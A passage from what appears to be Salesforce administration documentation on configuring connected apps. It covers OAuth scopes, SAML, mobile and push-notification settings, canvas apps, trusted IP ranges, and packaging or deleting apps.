Allows access to the logged-in user's account using APIs, such as REST API and Bulk API. This value also includes chatter api, which allows access to Chatter REST API resources.

#### **Access your basic information (id, profile, email, address, phone)**

Allows access to the Identity URL service.

#### **Access custom permissions (custom\_permissions)**

Allows access to the custom permissions in an organization associated with the connected app, and shows whether the current user has each permission enabled.

#### **Allow access to your unique identifier (openid)**

Allows access to the logged in user's unique identifier for OpenID Connect apps.

#### **Full access (full)**

Allows access to all data accessible by the logged-in user, and encompasses all other scopes.  $full$  does not return a refresh token. You must explicitly request the refresh token scope to get a refresh token.

#### **Perform requests on your behalf at any time (refresh\_token, offline\_access)**

Allows a refresh token to be returned if you are eligible to receive one. This lets the app interact with the user's data while the user is offline. The refresh token scope is synonymous with offline access.

#### **Provide access to custom applications (visualforce)**

Allows access to Visualforce pages.

#### **Provide access to your data via the Web (web)**

Allows the ability to use the access token on the Web. This also includes visualforce, allowing access to Visualforce pages.

<span id="page-4878-0"></span>If your organization had the No user approval required for users in this organization option selected on your remote access prior to the Spring '12 release, users in the same organization as the one the app was created in still have automatic approval for the app. The read-only No user approval required for users in this organization checkbox is selected to show this condition. For connected apps, the recommended procedure after you've created an app is for administrators to install the app and then set Permitted Users to Admin-approved users. If the remote access option was not checked originally, the checkbox doesn't display.

### Web App Settings

Enter a Start URL for your app to direct users to a specific location after they've authenticated. If you don't enter a Start URL, users will be sent to the application's default start page after authentication completes. If the connected app that you're creating is a canvas app, then you don't need to enter a value for this field. The Canvas App URL field contains the URL that gets called for the connected app.

If your connected app will use a SAML service provider, select Enable SAML. Enter the Entity Id, ACS URL, Subject Type, Name ID Format and Issuer, available from your service provider. Select Verify Request Signatures if the service provider gave you a security certificate. Browse your system for the certificate. This is only necessary if you plan to initiate logging into Salesforce from the service provider and the service provider signs their SAML requests.

Important: If you upload a certificate, all SAML requests must be signed. If no certificate is uploaded, all SAML requests are accepted.

<span id="page-4879-0"></span>Optionally, select Encrypt SAML Response to upload a certificate and select an encryption method for encrypting the assertion. Valid encryption algorithm values are AES–128 (128–bit key). AES–256 (256–bit key). and Triple-DES (Triple Data Encryption Algorithm).

### Custom Connected App Handler

Customize the behavior of a connected app with Apex. Create a class that extends the ConnectedAppPlugin Apex class, and associate it with a connected app. The class can support new authentication protocols or respond to user attributes in a way that benefits a business process.

<span id="page-4879-1"></span>The plugin runs on behalf of a user account. In the Run As field, select the user for the plugin. If the user isn't authorized for the connected app, use the authorize method to do so. For more information, see the ConnectedAppPlugin class in the [Force.com](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_namespace_Auth.htm) [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_namespace_Auth.htm).

### Mobile App Settings

- **1.** Enter the Mobile Start URL to direct users to a specific location when the app is accessed from a mobile device. If you don't enter a Mobile Start URL, users will be sent to the Start URL defined under Web App Settings. If the connected app you're creating is a canvas app, you don't need to enter a value for this field. The Canvas App URL field contains the URL that gets called for the connected app.
- **2.** Select PIN Protect, if your app supports PIN protection. This gives an administrator the option of setting the session timeout and PIN length for mobile applications after installing the connected app. PIN protection is automatically supported by the Salesforce Mobile SDK ([https://developer.salesforce.com/page/Mobile\\_SDK\)](https://developer.salesforce.com/page/Mobile_SDK). You can also implement it manually by reading the mobile\_policy object from the user's Identity URL.
- **3.** Specify the App Platform by choosing iOS or Android from the drop-down list.
- **4.** Specify the supported device form factor(s) for the mobile app from the Restrict to Device Type drop-down list. The possible values are Phone, Tablet, or Mini-Tablet. If the app is universal (that is, supports all form factors), don't choose any value.
- **5.** Enter the App Version number of the mobile app.
- **6.** Enter the Minimum OS Version required for the app.
- **7.** Select Private App to confirm this app is for internal (non-public) distribution only. This is required because Apple doesn't allow distribution of public mobile apps outside of its app store.
- **8.** If the mobile app is private, specify the location of the Mobile App Binary file. This is an IPA file for iOS and an APK file for Android.
- **9.** For iOS apps only:
	- **a.** Specify the location of the Application Icon. This is the icon displayed during download and installation of the app on an iOS device.
	- **b.** Specify the iOS Bundle Identifier.



Note: For iOS 7 and higher, you must specify the same bundle identifier that you used for developing the app in XCode. Otherwise, the end user will see two app icons on app installation.

**10.** If the mobile connected app is a public app and you haven't uploaded its binary file to Salesforce, enter the App Binary URL here.

Note: If you remove mobile integration from a new version of an existing connected app, mobile integration is no longer included in any version of the connected app. For example, imagine publishing a package containing version 1.0 of your connected app with mobile integration. Then remove mobile integration from the app, repackage it, and publish it as version 1.1. If a customer installs the earlier package with version 1.0 at this point, the version 1.0 connected app will not contain mobile integration.

Your connected app can receive push notifications if:

- **•** Your app is built with Salesforce Mobile SDK.
- **•** Your app implements the Mobile SDK push notification protocol for your platform.
- You are a registered developer with the mobile platform provider (Apple or Google).
- **•** Your app is registered with Apple Push Notification Service (APNS) for iOS push notifications or with Google Cloud Messaging (GCM) for Android push notifications.
- **•** You've implemented Apex handlers for push notifications.

Note: A push-enabled connected app can support only one mobile platform. If you provide Android and iOS versions of your mobile app and need to support push notifications on both versions, create a connected app for each platform.

To learn how to fulfill these requirements, see the Salesforce Mobile Push Notifications Implementation Guide.

To configure push notifications for APNS (iOS):

#### **1.** Select **Push Messaging Enabled**.

- **2.** For Supported Push Platform, select **Apple**.
- **3.** Select the Apple environment that is valid for your APNS push notifications certificate.
- **4.** For Certificate, select the .p12 certificate file that you received from APNS when you registered your app for push notifications (for example, appkey.p12).
- **5.** Enter the password for your .p12 certificate file.

To configure push notifications for GCM (Android):

- **1.** Select **Push Messaging Enabled**.
- **2.** For Supported Push Platform, select **Android GCM**.
- **3.** For Key for Server Applications (API Key), enter the key that you obtained during developer registration with Google.

To change the mobile platform that you've configured for push notifications:

- **1.** Deselect **Push Messaging Enabled**.
- <span id="page-4880-0"></span>**2.** Save the connected app, and then click **Edit**.
- **3.** Change **App Platform** and associated values in Mobile Settings to reflect the new platform.
- **4.** Reconfigure push notifications for the new platform.

### Canvas App Settings

Two types of canvas apps are available:

- **•** Canvas apps that are installed by the organization administrator.
- Canvas personal apps that are installed by end users across organizations. Users access a canvas personal app from the Chatter tab, and are prompted to allow the app to connect to their Salesforce data. These steps include optionally making an app a canvas personal app. For more information, see "Canvas Personal Apps" in the Force.com Canvas Developer's Guide.
- 1. If your connected app will be exposed as a canvas app, select Force.com Canvas.
- **2.** Type the Canvas App URL to the third-party app. The user is directed to this URL when they click the link to your canvas app.
- **3.** Select an Access Method. This specifies how the canvas app initiates the OAuth authentication flow.
	- **•** Signed Request (POST): OAuth authentication is used, but when the administrator installs the canvas app, they implicitly allow access for users. Therefore, the user won't be prompted to allow the third-party to access their user information. When you use this access method, the authentication is posted directly to the canvas app URL.

If your canvas app uses signed request authentication, then be sure you don't add Perform requests on your behalf at any time to the Selected OAuth Scopes.

- **•** OAuth Webflow (GET): OAuth authentication is used, and the user is prompted to allow the third-party application to access their information. When you use this access method, the canvas app must initiate the OAuth authentication flow.
- **4.** If you're using SAML single sign-on (SSO) for canvas app authentication, select the SAML Initiation Method field. This field is enabled if you select Enable SAML in the Web App Settings section. The options for this field are:
	- **• Identity Provider Initiated**—Salesforce makes the initial request to start the SSO flow.
	- **• Service Provider Initiated**—The canvas app starts the SSO flow after the app is invoked.
- **5.** Under Locations, select where the canvas app appears to users.
	- **• Chatter Feed**—The canvas app appears in the feed. If this option is selected, you must create a CanvasPost feed item and ensure that the current user has access to the canvas app.
	- **• Chatter Tab**—The canvas app appears in the app navigation list on the Chatter tab. If this option is selected, the canvas app appears there automatically.
	- **• Console**—The canvas app appears in the footer or sidebars of a Salesforce console. If this option is selected, you must choose where the canvas app appears in a console by adding it as a custom console component.
	- **• Layouts and Mobile Cards**—The canvas app can appear on a page layout or a mobile card. If this option is selected, you choose where the canvas app appears by adding it to the page layout.
	- **Mobile Nav**—The canvas app is accessible from the navigation menu in Salesforce1.

Note: Canvas apps do not appear in the Salesforce1 navigation menu on Android mobile devices. To see canvas apps in  $\mathcal{A}$ the navigation menu on Android, log in to the Salesforce1 mobile browser app.

- **• Open CTI**—The canvas app appears in the call control tool. If this option is selected, you must specify the canvas app in your call center's definition file for it to appear.
- **• Publisher**—The canvas app appears in the publisher. If this option is selected, you must also create a canvas custom quick action and add it to the global layout or to an object layout.
- **Visualforce Page**—The canvas app can appear on a Visualforce page. If you add an <apex:canvasApp> component to expose a canvas app on a Visualforce page, be sure to select this location for the canvas app; otherwise, you'll receive an error.
- **6.** Select Create Actions Automatically to create a global action for your canvas app. To create a global action for the canvas app, you must select Publisher under Location; otherwise, no global actions are created. You can also create the action manually at a later time.
- **7.** If you've implemented your own Canvas.CanvasLifecycleHandler Apex class, provide the class name in Lifecycle Class. Providing a CanvasLifecycleHandler Apex class lets you customize context information and add custom behavior to your canvas app.
- **8.** To make your app installable by end users, select the Enable as a Canvas Personal App checkbox. Chatter Tab is the only Location that supports canvas personal apps. For details about canvas personal apps, see "Canvas Personal Apps" in the Force.com Canvas Developer's Guide.



### SEE ALSO:

[Edit, Package, or Delete a Connected App](#page-4882-0) [Connected Apps Overview](#page-4874-0) [Identity URLs](#page-4940-0)

## <span id="page-4882-0"></span>Edit, Package, or Delete a Connected App



After creating a connected app, you can edit, package, or delete it.

 $\mathbb{Z}$ Note: The name must be unique for the current connected apps in your organization. You can reuse the name of a deleted connected app if the connected app was created using the Spring '14 release or later. You cannot reuse the name of a deleted connected app if the connected app was created using an earlier release.

### Editing a Connected App

You can update a connected app at any time. From Setup, enter *Apps* in the Quick Find box, then select **Apps**. Select a connected app name in the list and click **Edit**. Save your changes by clicking **Save**.

After you've created the connected app, you can go back to the detail page to specify the allowed IP ranges.

The IP ranges work with OAuth-enabled connected apps, not SAML-enabled connected apps, and specify valid IP addresses for the connected app.

Use the following steps to set the allowed IP range.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a connected app name in the list.
- **3.** In the Trusted IP Range for OAuth Web server flow section, click **New**.
- **4.** Enter a valid IP address in the **Start IP Address** field and a higher IP address in the **End IP Address** field.

You can enter multiple, discontinuous ranges by clicking **New** to enter each range.

You can allow specific users to access the connected app from outside of the Trusted IP Range, for OAuth-enabled connected apps. For example, to allow access to some users while traveling, set the connected app to Relax IP Restrictions with second factor. When a user attempts to use the connected app from outside this range, the user is prompted to provide a second factor of authentication, such as a token code. After a successful second factor authentication, the user can use the connected app from outside the Trusted IP Range.

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps..
- **2.** Click **Edit** next to the connected app name to display the values for the app.
- **3.** In the IP Relaxation field, select Relax IP Restrictions in the drop-down list.

Note: If the Enforce login IP ranges on every request Session Settings option is enabled, it affects the IP relaxation behavior. For more information, see [Connected App IP Relaxation and Continuous IP Enforcement](#page-4885-0) on page 4880.

After you've created the connected app, you can go back to the detail page and specify custom attributes. Custom attributes specify SAML metadata or specify OAuth parameters that are read at OAuth runtime.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a connected app name in the list.
- **3.** In the Custom Attributes section, click **New**.

Each custom attribute must have a unique key and must use fields available from the **Insert Field** menu. For example, assign a key name, such as country and insert the field \$Organization. Country. When using SAML, attributes are sent as SAML attribute statements. When using OAuth, attributes are available as a custom\_attributes object in the user's Identity URL.

The following custom attributes are available for Salesforce1 connected apps.



#### **Table 51: Salesforce1 Connected App for Android Custom Attributes**





When defining custom attributes, wrap attribute values in quotation marks.

- Important: As you update fields for a connected app, be aware that changes to some fields immediately apply to all installed versions of the connected app, too. These are version-independent fields that bypass the packaging or installation lifecycle. Users of the connected app will see things like the description change. The following fields have this version-independent behavior.
	- **•** Description
	- **•** Info URL
	- **•** Logo Image URL
	- **•** Callback URL

### Packaging a Connected App

After creating a connected app or a new version of an existing app, package it to make it available to users on other Salesforce organizations. You add a connected app to a managed package in the same way as, and along with, other components such as custom objects, Visualforce pages, or Apex classes. This makes it easy to distribute a connected app to other Salesforce organizations. As a packageable component, connected apps can also take advantage of all other features of managed packages, such as listing on the AppExchange, push upgrades, post-install Apex scripts, license management, and enhanced subscriber support.



Note: You can only package a connected app from a Developer Edition organization. Connected apps can be added to managed packages, only. Connected apps are not supported for unmanaged packages.

### Deleting a Connected App

To delete a connected app, click the **Connected App Name** in the list of apps. Click **Delete** on the editing page and confirm by clicking **Delete** again. Even though the app is removed from your list, you cannot reuse the app name.

If you delete a connected app that has been included in a package, the app remains available in the package until you update the package.

Note: If user provisioning has been configured for a connected app, you can't delete the connected app or uninstall a package that contains it until an administrator removes the user provisioning configuration details. Be aware that deselecting the Enable User Provisioning checkbox on the connected app detail page doesn't remove the configuration details from the organization. To remove the configuration details, see the instructions for Salesforce administrators in [this known issue](https://success.salesforce.com/issues_view?id=a1p300000008Z2YAAU).

SEE ALSO:

[Creating a Connected App](#page-4876-0) [Connected Apps Overview](#page-4874-0) [User Provisioning for Connected Apps](#page-4897-0)

## <span id="page-4885-0"></span>Connected App IP Relaxation and Continuous IP Enforcement

This topic describes how the Enforce login IP ranges on every request Session Settings option affects OAuth-enabled connected app IP relaxation settings.

If you relaxed IP restrictions for your OAuth-enabled connected app, and your organization has the Enforce login IP ranges on every request option enabled, the access to your connected app can change. This access change applies to client access, including mobile devices, for all OAuth-enabled connected apps. IP relaxation does not apply to SAML-enabled connected apps.



#### **Table 53: Connected App IP Relaxation Settings and Continuous IP Enforcement**

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Connected Apps can be created in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Connected Apps can be installed in: **All** Editions

## View Connected App Details



The Connected App Detail page shows you information about the connected app, including its version and scopes. You can edit and check usage of the connected app, and associate profiles and permissions with the app.

- **•** Click **Edit** to change the app configuration on the Connected App Edit page.
- **•** Click **Download Metadata** to get the service provider SAML login URLs and endpoints that are specific to your community or custom domain configuration. This button only appears if your organization is enabled as an Identity Provider, and only with connected apps that use SAML.
- **•** Instead of downloading metadata, you can access the metadata via a URL in Metadata Discovery Endpoint. Your service provider can use this URL to configure single sign-on to connect to Salesforce.
- **•** Click **View OAuth Usage** to see the usage report for connected apps in your organization.
- **•** You can enable user provisioning for a connected app on this page. Once enabled, use the User Provisioning Wizard to configure or update the user provisioning settings. After you run the User Provisioning Wizard, the User Accounts section lets you manage the linkage between user accounts and their account settings on the third-party system, individually.
- **•** Click **Manage Profiles** to select the profiles for the app from the Application Profile Assignment page. Select the profiles to have access to the app (except in Group Edition).

Important: This option won't appear if the OAuth policy for **Permitted Users** is set to *All users may self-authorize* because this option isn't needed when users can authorize themselves.

**•** Click **Manage Permission Sets** to select the permission sets for the profiles for this app from the Application Permission Set Assignment page. Select the permission sets to have access to the app.

Important: This option won't appear if the OAuth policy for **Permitted Users** is set to *All users may self-authorize* because this option isn't needed when users can authorize themselves.

**•** Click **New** in Service Provider SAML Attributes to create new attribute key/value pairs. You can also edit or delete existing attributes.

Only the users with at least one of the selected profiles or permission sets can run the app if you selected Admin-approved users for the Permitted Users value on the Connected App Edit page. If you selected All Users instead, profiles and permission sets are ignored.

#### SEE ALSO:

[User Provisioning for Connected Apps](#page-4897-0)

## Manage a Connected App



To view and update properties of a connected app, from Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps. Find the app, and click **Edit** next to it. To view information, usage, and policies for a connected app, or add custom attributes, click the app's name.

Note: Sessions refresh automatically between every 15 minutes and 12 hours while a user is in the app based upon the session Timeout value set for your organization; this is often undetected by the user.

### Connected Apps Installed by Salesforce

Some Salesforce client apps are implemented as connected apps and automatically installed in your organization, such as Salesforce1 or Salesforce for Outlook. So you might see more connected apps in your list of installed apps than you expected.

These Salesforce connected apps are distributed in two managed packages: one for Salesforce1-related apps and one for non-Salesforce1-related apps. The list of included apps can change with each release. However, to simplify administration, each package is asynchronously installed in your organization the first time any user in the organization accesses one of these apps.

If you want to install (or reinstall) the Salesforce1 package for connected apps, proactively, you can [install it from the AppExchange](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4cUuEAJ).

The packages appear in Setup under the Installed Packages List.



Click on each Package Name to see the list of components. The following are some of the components for the Salesforce Connected Apps package.



Note: The Force.com IDE, Force.com Migration Tool, Dataloader Bulk, and Dataloader Partner are "wrapper"connected apps that use the SOAP API to connect to Salesforce, instead of OAuth like other connected apps. But, they use the connected apps framework to allow or deny users access to the apps in an organization.

The following are some of the components for the Salesforce1 and Chatter Apps package.



To manage these installed connected apps, from Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps, and you'll see the automatically installed Salesforce connected apps appear in the list as managed package installed apps along with your other installed connected apps.



SEE ALSO:

[User Provisioning for Connected Apps](#page-4897-0)

## <span id="page-4889-0"></span>Edit a Connected App

